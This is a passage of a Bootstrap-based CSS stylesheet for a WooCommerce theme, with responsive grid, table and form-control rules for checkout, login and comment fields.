    margin-left: 16.6666666667%; }

  .offset-md-3 {
    margin-left: 25%; }

  .offset-md-4 {
    margin-left: 33.3333333333%; }

  .offset-md-5 {
    margin-left: 41.6666666667%; }

  .offset-md-6 {
    margin-left: 50%; }

  .offset-md-7 {
    margin-left: 58.3333333333%; }

  .offset-md-8 {
    margin-left: 66.6666666667%; }

  .offset-md-9 {
    margin-left: 75%; }

  .offset-md-10 {
    margin-left: 83.3333333333%; }

  .offset-md-11 {
    margin-left: 91.6666666667%; }

  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0; }

  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0; }

  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem; }

  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem; }

  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem; }

  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem; }

  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem; }

  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem; }

  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem; }

  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem; }

  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem; }

  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%; }

  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto; }

  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%; }

  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%; }

  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%; }

  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-lg-0 {
    margin-left: 0; }

  .offset-lg-1 {
    margin-left: 8.3333333333%; }

  .offset-lg-2 {
    margin-left: 16.6666666667%; }

  .offset-lg-3 {
    margin-left: 25%; }

  .offset-lg-4 {
    margin-left: 33.3333333333%; }

  .offset-lg-5 {
    margin-left: 41.6666666667%; }

  .offset-lg-6 {
    margin-left: 50%; }

  .offset-lg-7 {
    margin-left: 58.3333333333%; }

  .offset-lg-8 {
    margin-left: 66.6666666667%; }

  .offset-lg-9 {
    margin-left: 75%; }

  .offset-lg-10 {
    margin-left: 83.3333333333%; }

  .offset-lg-11 {
    margin-left: 91.6666666667%; }

  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0; }

  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0; }

  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem; }

  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem; }

  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem; }

  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem; }

  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem; }

  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem; }

  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem; }

  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem; }

  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem; }

  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%; }

  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto; }

  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%; }

  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%; }

  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%; }

  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-xl-0 {
    margin-left: 0; }

  .offset-xl-1 {
    margin-left: 8.3333333333%; }

  .offset-xl-2 {
    margin-left: 16.6666666667%; }

  .offset-xl-3 {
    margin-left: 25%; }

  .offset-xl-4 {
    margin-left: 33.3333333333%; }

  .offset-xl-5 {
    margin-left: 41.6666666667%; }

  .offset-xl-6 {
    margin-left: 50%; }

  .offset-xl-7 {
    margin-left: 58.3333333333%; }

  .offset-xl-8 {
    margin-left: 66.6666666667%; }

  .offset-xl-9 {
    margin-left: 75%; }

  .offset-xl-10 {
    margin-left: 83.3333333333%; }

  .offset-xl-11 {
    margin-left: 91.6666666667%; }

  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0; }

  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0; }

  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem; }

  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem; }

  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem; }

  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem; }

  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem; }

  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem; }

  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem; }

  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem; }

  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem; }

  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem; } }
@media (min-width: 1440) {
  .col-xxl {
    flex: 1 0 0%; }

  .row-cols-xxl-auto > * {
    flex: 0 0 auto;
    width: auto; }

  .row-cols-xxl-1 > * {
    flex: 0 0 auto;
    width: 100%; }

  .row-cols-xxl-2 > * {
    flex: 0 0 auto;
    width: 50%; }

  .row-cols-xxl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .row-cols-xxl-4 > * {
    flex: 0 0 auto;
    width: 25%; }

  .row-cols-xxl-5 > * {
    flex: 0 0 auto;
    width: 20%; }

  .row-cols-xxl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto; }

  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%; }

  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%; }

  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%; }

  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%; }

  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%; }

  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%; }

  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%; }

  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%; }

  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%; }

  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%; }

  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%; }

  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%; }

  .offset-xxl-0 {
    margin-left: 0; }

  .offset-xxl-1 {
    margin-left: 8.3333333333%; }

  .offset-xxl-2 {
    margin-left: 16.6666666667%; }

  .offset-xxl-3 {
    margin-left: 25%; }

  .offset-xxl-4 {
    margin-left: 33.3333333333%; }

  .offset-xxl-5 {
    margin-left: 41.6666666667%; }

  .offset-xxl-6 {
    margin-left: 50%; }

  .offset-xxl-7 {
    margin-left: 58.3333333333%; }

  .offset-xxl-8 {
    margin-left: 66.6666666667%; }

  .offset-xxl-9 {
    margin-left: 75%; }

  .offset-xxl-10 {
    margin-left: 83.3333333333%; }

  .offset-xxl-11 {
    margin-left: 91.6666666667%; }

  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0; }

  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0; }

  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem; }

  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem; }

  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem; }

  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem; }

  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem; }

  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem; }

  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem; }

  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem; }

  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem; }

  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem; } }
.table {
  --bs-table-bg: transparent;
  --bs-table-striped-color: #777777;
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: #777777;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #777777;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #777777;
  vertical-align: top;
  border-color: #E1E1F0; }
  .table > :not(caption) > * > * {
    padding: 0.5rem 0.5rem;
    background-color: var(--bs-table-bg);
    border-bottom-width: 1px;
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg); }
  .table > tbody {
    vertical-align: inherit; }
  .table > thead {
    vertical-align: bottom; }
  .table > :not(:last-child) > :last-child > * {
    border-bottom-color: currentColor; }

.caption-top {
  caption-side: top; }

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem; }

.table-bordered > :not(caption) > * {
  border-width: 1px 0; }
  .table-bordered > :not(caption) > * > * {
    border-width: 0 1px; }

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0; }

.table-striped > tbody > tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color); }

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color); }

.table-hover > tbody > tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color); }

.table-primary {
  --bs-table-bg: #ffd2db;
  --bs-table-striped-bg: #f2c8d0;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6bdc5;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ecc2cb;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6bdc5; }

.table-secondary {
  --bs-table-bg: #d3d3d4;
  --bs-table-striped-bg: #c8c8c9;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bebebf;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c3c3c4;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bebebf; }

.table-success {
  --bs-table-bg: #ccece4;
  --bs-table-striped-bg: #c2e0d9;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #b8d4cd;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bddad3;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #b8d4cd; }

.table-info {
  --bs-table-bg: #ccefff;
  --bs-table-striped-bg: #c2e3f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #b8d7e6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bdddec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #b8d7e6; }

.table-warning {
  --bs-table-bg: #ffedcc;
  --bs-table-striped-bg: #f2e1c2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6d5b8;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ecdbbd;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6d5b8; }

.table-danger {
  --bs-table-bg: #ffdce1;
  --bs-table-striped-bg: #f2d1d6;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6c6cb;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ecccd0;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6c6cb; }

.table-light {
  --bs-table-bg: #faf8f2;
  --bs-table-striped-bg: #eeece6;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e1dfda;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e7e5e0;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e1dfda; }

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e; }

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }
@media (max-width: 1439.98) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; } }
.form-label {
  margin-bottom: 0.5rem; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.6; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem; }

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #AEAED5; }

.form-control, .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-url input,
.comment-respond .comment-form p textarea, .woocommerce #review_form #respond input[type="text"],
.woocommerce #review_form #respond textarea,
.woocommerce #review_form #respond input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr .quantity input, .woocommerce .woocommerce-checkout.checkout form .form-row textarea,
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"],
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"],
.woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"],
.woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row input.input-text,
.woocommerce .woocommerce-checkout.checkout form .form-row input, .woocommerce-EditAccountForm.edit-account input[type="text"],
.woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account input[type="password"],
.login input[type="text"], .login input[type="password"],
.woocommerce-ResetPassword.lost_reset_password input[type="text"],
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout textarea,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .select2-choice {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.6;
  color: #777777;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  appearance: none;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control, .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-url input,
    .comment-respond .comment-form p textarea, .woocommerce #review_form #respond input[type="text"],
    .woocommerce #review_form #respond textarea,
    .woocommerce #review_form #respond input[type="email"], .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr .quantity input, .woocommerce .woocommerce-checkout.checkout form .form-row textarea,
    .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"],
    .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"],
    .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"],
    .woocommerce .woocommerce-checkout.checkout form .form-row select,
    .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text,
    .woocommerce .woocommerce-checkout.checkout form .form-row input, .woocommerce-EditAccountForm.edit-account input[type="text"],
    .woocommerce-EditAccountForm.edit-account input[type="email"],
    .woocommerce-EditAccountForm.edit-account input[type="password"],
    .login input[type="text"], .login input[type="password"],
    .woocommerce-ResetPassword.lost_reset_password input[type="text"],
    .checkout.woocommerce-checkout input[type="text"],
    .checkout.woocommerce-checkout input[type="email"],
    .checkout.woocommerce-checkout input[type="tel"],
    .checkout.woocommerce-checkout .select2-choice,
    .checkout.woocommerce-checkout textarea,
    .woocommerce form .form-row input.input-text,
    .woocommerce form .form-row .select2-selection,
    .woocommerce form .form-row .select2-choice {
      transition: none; } }
  .form-control[type="file"], .comment-respond .comment-form p.comment-form-author input[type="file"], .comment-respond .comment-form p.comment-form-email input[type="file"], .comment-respond .comment-form p.comment-form-url input[type="file"],
  .comment-respond .comment-form p textarea[type="file"], .woocommerce #review_form #respond input[type="file"][type="text"],
  .woocommerce #review_form #respond textarea[type="file"],
  .woocommerce #review_form #respond input[type="file"][type="email"], .woocommerce-cart-form .table tr td.actions .coupon [type="file"].input-text, .woocommerce-cart-form .table tr .quantity input[type="file"], .woocommerce .woocommerce-checkout.checkout form .form-row textarea[type="file"],
  .woocommerce .woocommerce-checkout.checkout form .form-row select[type="file"],
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="file"], .woocommerce-EditAccountForm.edit-account input[type="file"][type="text"],
  .woocommerce-EditAccountForm.edit-account input[type="file"][type="email"],
  .woocommerce-EditAccountForm.edit-account input[type="file"][type="password"],
  .login input[type="file"][type="text"], .login input[type="file"][type="password"],
  .woocommerce-ResetPassword.lost_reset_password input[type="file"][type="text"],
  .checkout.woocommerce-checkout input[type="file"][type="text"],
  .checkout.woocommerce-checkout input[type="file"][type="email"],
  .checkout.woocommerce-checkout input[type="file"][type="tel"],
  .checkout.woocommerce-checkout [type="file"].select2-choice,
  .checkout.woocommerce-checkout textarea[type="file"],
  .woocommerce form .form-row input[type="file"].input-text,
  .woocommerce form .form-row [type="file"].select2-selection,
  .woocommerce form .form-row [type="file"].select2-choice {
    overflow: hidden; }
    .form-control[type="file"]:not(:disabled):not([readonly]), .comment-respond .comment-form p.comment-form-author input[type="file"]:not(:disabled):not([readonly]), .comment-respond .comment-form p.comment-form-email input[type="file"]:not(:disabled):not([readonly]), .comment-respond .comment-form p.comment-form-url input[type="file"]:not(:disabled):not([readonly]),
    .comment-respond .comment-form p textarea[type="file"]:not(:disabled):not([readonly]), .woocommerce #review_form #respond input[type="file"][type="text"]:not(:disabled):not([readonly]),
    .woocommerce #review_form #respond textarea[type="file"]:not(:disabled):not([readonly]),
    .woocommerce #review_form #respond input[type="file"][type="email"]:not(:disabled):not([readonly]), .woocommerce-cart-form .table tr td.actions .coupon [type="file"].input-text:not(:disabled):not([readonly]), .woocommerce-cart-form .table tr .quantity input[type="file"]:not(:disabled):not([readonly]),
    .woocommerce .woocommerce-checkout.checkout form .form-row select[type="file"]:not(:disabled):not([readonly]),
    .woocommerce .woocommerce-checkout.checkout form .form-row input[type="file"]:not(:disabled):not([readonly]), .woocommerce-EditAccountForm.edit-account input[type="file"][type="text"]:not(:disabled):not([readonly]),
    .woocommerce-EditAccountForm.edit-account input[type="file"][type="email"]:not(:disabled):not([readonly]),
    .woocommerce-EditAccountForm.edit-account input[type="file"][type="password"]:not(:disabled):not([readonly]),
    .login input[type="file"][type="text"]:not(:disabled):not([readonly]), .login input[type="file"][type="password"]:not(:disabled):not([readonly]),
    .woocommerce-ResetPassword.lost_reset_password input[type="file"][type="text"]:not(:disabled):not([readonly]),
    .checkout.woocommerce-checkout input[type="file"][type="text"]:not(:disabled):not([readonly]),
    .checkout.woocommerce-checkout input[type="file"][type="email"]:not(:disabled):not([readonly]),
    .checkout.woocommerce-checkout input[type="file"][type="tel"]:not(:disabled):not([readonly]),
    .checkout.woocommerce-checkout [type="file"].select2-choice:not(:disabled):not([readonly]),
    .checkout.woocommerce-checkout textarea[type="file"]:not(:disabled):not([readonly]),
    .woocommerce form .form-row input[type="file"].input-text:not(:disabled):not([readonly]),
    .woocommerce form .form-row [type="file"].select2-selection:not(:disabled):not([readonly]),
    .woocommerce form .form-row [type="file"].select2-choice:not(:disabled):not([readonly]) {
      cursor: pointer; }
  .form-control:focus, .comment-respond .comment-form p.comment-form-author input:focus, .comment-respond .comment-form p.comment-form-email input:focus, .comment-respond .comment-form p.comment-form-url input:focus,
  .comment-respond .comment-form p textarea:focus, .woocommerce #review_form #respond input[type="text"]:focus,
  .woocommerce #review_form #respond textarea:focus,
  .woocommerce #review_form #respond input[type="email"]:focus, .woocommerce-cart-form .table tr td.actions .coupon .input-text:focus, .woocommerce-cart-form .table tr .quantity input:focus, .woocommerce .woocommerce-checkout.checkout form .form-row textarea:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:focus,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:focus, .woocommerce-EditAccountForm.edit-account input[type="text"]:focus,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:focus,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:focus,
  .login input[type="text"]:focus, .login input[type="password"]:focus,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:focus,
  .checkout.woocommerce-checkout input[type="text"]:focus,
  .checkout.woocommerce-checkout input[type="email"]:focus,
  .checkout.woocommerce-checkout input[type="tel"]:focus,
  .checkout.woocommerce-checkout .select2-choice:focus,
  .checkout.woocommerce-checkout textarea:focus,
  .woocommerce form .form-row input.input-text:focus,
  .woocommerce form .form-row .select2-selection:focus,
  .woocommerce form .form-row .select2-choice:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ff8ea6;
    outline: 0;
    box-shadow: 0 0 0 0rem rgba(255, 29, 77, 0.25); }
  .form-control::-webkit-date-and-time-value, .comment-respond .comment-form p.comment-form-author input::-webkit-date-and-time-value, .comment-respond .comment-form p.comment-form-email input::-webkit-date-and-time-value, .comment-respond .comment-form p.comment-form-url input::-webkit-date-and-time-value,
  .comment-respond .comment-form p textarea::-webkit-date-and-time-value, .woocommerce #review_form #respond input[type="text"]::-webkit-date-and-time-value,
  .woocommerce #review_form #respond textarea::-webkit-date-and-time-value,
  .woocommerce #review_form #respond input[type="email"]::-webkit-date-and-time-value, .woocommerce-cart-form .table tr td.actions .coupon .input-text::-webkit-date-and-time-value, .woocommerce-cart-form .table tr .quantity input::-webkit-date-and-time-value, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::-webkit-date-and-time-value,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::-webkit-date-and-time-value,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::-webkit-date-and-time-value,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::-webkit-date-and-time-value,
  .woocommerce .woocommerce-checkout.checkout form .form-row select::-webkit-date-and-time-value,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::-webkit-date-and-time-value,
  .woocommerce .woocommerce-checkout.checkout form .form-row input::-webkit-date-and-time-value, .woocommerce-EditAccountForm.edit-account input[type="text"]::-webkit-date-and-time-value,
  .woocommerce-EditAccountForm.edit-account input[type="email"]::-webkit-date-and-time-value,
  .woocommerce-EditAccountForm.edit-account input[type="password"]::-webkit-date-and-time-value,
  .login input[type="text"]::-webkit-date-and-time-value, .login input[type="password"]::-webkit-date-and-time-value,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]::-webkit-date-and-time-value,
  .checkout.woocommerce-checkout input[type="text"]::-webkit-date-and-time-value,
  .checkout.woocommerce-checkout input[type="email"]::-webkit-date-and-time-value,
  .checkout.woocommerce-checkout input[type="tel"]::-webkit-date-and-time-value,
  .checkout.woocommerce-checkout .select2-choice::-webkit-date-and-time-value,
  .checkout.woocommerce-checkout textarea::-webkit-date-and-time-value,
  .woocommerce form .form-row input.input-text::-webkit-date-and-time-value,
  .woocommerce form .form-row .select2-selection::-webkit-date-and-time-value,
  .woocommerce form .form-row .select2-choice::-webkit-date-and-time-value {
    height: 1.6em; }
  .form-control::placeholder, .comment-respond .comment-form p.comment-form-author input::placeholder, .comment-respond .comment-form p.comment-form-email input::placeholder, .comment-respond .comment-form p.comment-form-url input::placeholder,
  .comment-respond .comment-form p textarea::placeholder, .woocommerce #review_form #respond input[type="text"]::placeholder,
  .woocommerce #review_form #respond textarea::placeholder,
  .woocommerce #review_form #respond input[type="email"]::placeholder, .woocommerce-cart-form .table tr td.actions .coupon .input-text::placeholder, .woocommerce-cart-form .table tr .quantity input::placeholder, .woocommerce .woocommerce-checkout.checkout form .form-row textarea::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="text"]::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="email"]::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input[type="tel"]::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row select::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input.input-text::placeholder,
  .woocommerce .woocommerce-checkout.checkout form .form-row input::placeholder, .woocommerce-EditAccountForm.edit-account input[type="text"]::placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="email"]::placeholder,
  .woocommerce-EditAccountForm.edit-account input[type="password"]::placeholder,
  .login input[type="text"]::placeholder, .login input[type="password"]::placeholder,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]::placeholder,
  .checkout.woocommerce-checkout input[type="text"]::placeholder,
  .checkout.woocommerce-checkout input[type="email"]::placeholder,
  .checkout.woocommerce-checkout input[type="tel"]::placeholder,
  .checkout.woocommerce-checkout .select2-choice::placeholder,
  .checkout.woocommerce-checkout textarea::placeholder,
  .woocommerce form .form-row input.input-text::placeholder,
  .woocommerce form .form-row .select2-selection::placeholder,
  .woocommerce form .form-row .select2-choice::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .comment-respond .comment-form p.comment-form-author input:disabled, .comment-respond .comment-form p.comment-form-email input:disabled, .comment-respond .comment-form p.comment-form-url input:disabled,
  .comment-respond .comment-form p textarea:disabled, .woocommerce #review_form #respond input[type="text"]:disabled,
  .woocommerce #review_form #respond textarea:disabled,
  .woocommerce #review_form #respond input[type="email"]:disabled, .woocommerce-cart-form .table tr td.actions .coupon .input-text:disabled, .woocommerce-cart-form .table tr .quantity input:disabled, .woocommerce .woocommerce-checkout.checkout form .form-row textarea:disabled,
  .woocommerce .woocommerce-checkout.checkout form .form-row select:disabled,
  .woocommerce .woocommerce-checkout.checkout form .form-row input:disabled, .woocommerce-EditAccountForm.edit-account input[type="text"]:disabled,
  .woocommerce-EditAccountForm.edit-account input[type="email"]:disabled,
  .woocommerce-EditAccountForm.edit-account input[type="password"]:disabled,
  .login input[type="text"]:disabled, .login input[type="password"]:disabled,
  .woocommerce-ResetPassword.lost_reset_password input[type="text"]:disabled,
  .checkout.woocommerce-checkout input[type="text"]:disabled,
  .checkout.woocommerce-checkout input[type="email"]:disabled,
